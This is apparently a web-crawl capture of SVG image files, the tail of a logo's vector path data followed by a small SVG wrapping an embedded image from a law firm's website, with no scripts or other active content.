			c-0.6,0.4-1.1,0.9-1.5,1.5s-0.6,1.3-0.7,2.1c-0.1,0.8-0.2,1.6-0.2,2.4V353h-7.1v-14.5c0-0.8,0-1.5,0-2.3s-0.2-1.4-0.4-2.1
			c-0.2-0.6-0.7-1.1-1.2-1.5c-0.6-0.4-1.4-0.6-2.6-0.6c-0.3,0-0.8,0.1-1.3,0.2c-0.5,0.2-1.1,0.4-1.6,0.9c-0.5,0.4-1,1-1.3,1.8
			c-0.4,0.8-0.5,1.8-0.5,3.1v15h-7.1v-25.9h6.4L784.9,327.2L784.9,327.2z"/>
		<path class="st0" d="M830,327.2v3.3h0.1c0.9-1.4,2-2.4,3.3-3.1c1.3-0.6,2.8-0.9,4.4-0.9c2,0,3.8,0.4,5.2,1.2
			c1.5,0.8,2.7,1.8,3.7,3c1,1.3,1.7,2.7,2.1,4.4s0.7,3.4,0.7,5.3c0,1.7-0.2,3.4-0.7,5s-1.2,3-2.1,4.2c-1,1.2-2.1,2.2-3.5,2.9
			c-1.4,0.7-3.1,1.1-5,1.1c-1.6,0-3.1-0.3-4.4-1c-1.3-0.7-2.5-1.6-3.3-2.9h-0.1v12.2h-7.1V327h6.7L830,327.2L830,327.2z
			 M839.2,347.7c0.8-0.5,1.4-1.1,1.9-1.8c0.5-0.8,0.8-1.6,1-2.6s0.3-2,0.3-3.1c0-1-0.1-2-0.3-3s-0.6-1.9-1.1-2.7s-1.1-1.4-1.9-1.9
			c-0.8-0.5-1.7-0.7-2.9-0.7s-2.1,0.2-2.9,0.7c-0.8,0.5-1.4,1.1-1.9,1.9s-0.8,1.7-1,2.7s-0.3,2-0.3,3.1c0,1,0.1,2.1,0.3,3.1
			s0.6,1.9,1,2.6s1.1,1.4,1.9,1.8c0.8,0.5,1.8,0.7,2.9,0.7C837.5,348.4,838.4,348.1,839.2,347.7z"/>
		<path class="st0" d="M853.5,335.1c0.1-1.7,0.5-3.1,1.2-4.2s1.7-2,2.8-2.7s2.4-1.1,3.8-1.4c1.4-0.3,2.8-0.4,4.3-0.4
			c1.3,0,2.6,0.1,4,0.3c1.3,0.2,2.5,0.5,3.7,1.1c1.1,0.5,2,1.3,2.7,2.2c0.7,1,1.1,2.2,1.1,3.8v13.5c0,1.2,0.1,2.3,0.2,3.4
			s0.4,1.9,0.7,2.4h-7.2c-0.1-0.4-0.2-0.8-0.3-1.2c-0.1-0.4-0.1-0.8-0.2-1.3c-1.1,1.2-2.5,2-4,2.5s-3.1,0.7-4.7,0.7
			c-1.2,0-2.4-0.1-3.5-0.4s-2-0.8-2.8-1.4s-1.4-1.4-1.9-2.4s-0.7-2.1-0.7-3.4c0-1.5,0.3-2.7,0.8-3.6c0.5-1,1.2-1.7,2-2.3
			c0.8-0.6,1.8-1,2.8-1.3s2.1-0.5,3.2-0.7c1.1-0.2,2.1-0.3,3.2-0.4s2-0.2,2.8-0.5s1.4-0.5,1.9-0.9s0.7-0.9,0.6-1.7
			c0-0.8-0.1-1.4-0.4-1.8s-0.6-0.8-1-1s-0.9-0.4-1.5-0.5c-0.5-0.1-1.1-0.1-1.8-0.1c-1.4,0-2.5,0.3-3.3,0.9s-1.3,1.6-1.4,3h-7.1
			L853.5,335.1L853.5,335.1z M869.9,340.4c-0.3,0.3-0.7,0.5-1.1,0.6c-0.5,0.1-0.9,0.3-1.5,0.4c-0.5,0.1-1.1,0.2-1.6,0.2
			s-1.1,0.1-1.7,0.2c-0.5,0.1-1.1,0.2-1.6,0.4c-0.5,0.2-1,0.4-1.4,0.7s-0.7,0.6-0.9,1.1c-0.2,0.4-0.3,1-0.3,1.6s0.1,1.2,0.3,1.6
			s0.5,0.8,1,1s0.9,0.4,1.4,0.5s1.1,0.2,1.6,0.2c1.4,0,2.5-0.2,3.2-0.7c0.8-0.5,1.3-1,1.7-1.7s0.6-1.3,0.7-2
			c0.1-0.7,0.1-1.2,0.1-1.6L869.9,340.4L869.9,340.4z"/>
		<path class="st0" d="M894.9,331.8c-1.1,0-2.1,0.3-2.8,0.8c-0.8,0.5-1.4,1.2-1.9,2s-0.8,1.7-1,2.7s-0.3,2-0.3,2.9s0.1,1.9,0.3,2.8
			s0.5,1.8,1,2.6c0.4,0.8,1.1,1.4,1.8,1.9s1.7,0.8,2.8,0.8c1.7,0,3-0.5,3.9-1.4s1.5-2.2,1.7-3.8h6.9c-0.5,3.4-1.8,6-4,7.8
			s-5,2.7-8.5,2.7c-1.9,0-3.7-0.3-5.3-1s-3-1.6-4.1-2.7c-1.1-1.2-2-2.6-2.7-4.2c-0.6-1.6-0.9-3.4-0.9-5.3c0-2,0.3-3.9,0.9-5.6
			c0.6-1.7,1.4-3.2,2.6-4.5s2.5-2.2,4.2-2.9c1.6-0.7,3.5-1,5.6-1c1.5,0,3,0.2,4.4,0.6s2.7,1,3.8,1.8s2,1.8,2.7,3s1.1,2.7,1.2,4.3h-7
			C899.6,333.3,897.9,331.8,894.9,331.8z"/>
		<path class="st0" d="M925.4,327.2v4.8h-5.2v12.8c0,1.2,0.2,2,0.6,2.4c0.4,0.4,1.2,0.6,2.4,0.6c0.4,0,0.8,0,1.1-0.1
			c0.4,0,0.7-0.1,1.1-0.1v5.5c-0.6,0.1-1.3,0.2-2,0.2s-1.5,0-2.2,0c-1.1,0-2.1-0.1-3.1-0.2s-1.8-0.4-2.6-0.9c-0.8-0.4-1.3-1-1.8-1.8
			c-0.4-0.8-0.7-1.8-0.7-3.2V332h-4.3v-4.8h4.3v-7.8h7.1v7.8H925.4L925.4,327.2z"/>
		<path class="st0" d="M937,345.3v7.7h-7.8v-7.7H937z"/>
	</g>
	<rect x="409.6" y="451.4" class="st0" width="611.5" height="18.6"/>
</g>
<g id="Guides">
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hansonbridgett.com/sites/default/files/2024-04/threads.svg
body_size: 40391
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Ellipse_1_Image" data-name="Ellipse 1 Image" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 165.12 165.12">
  <image id="Ellipse_1_Image-2" data-name="Ellipse 1 Image" width="688" height="688" transform="scale(.24)" xlink:href="[data-uri]"/>
</svg>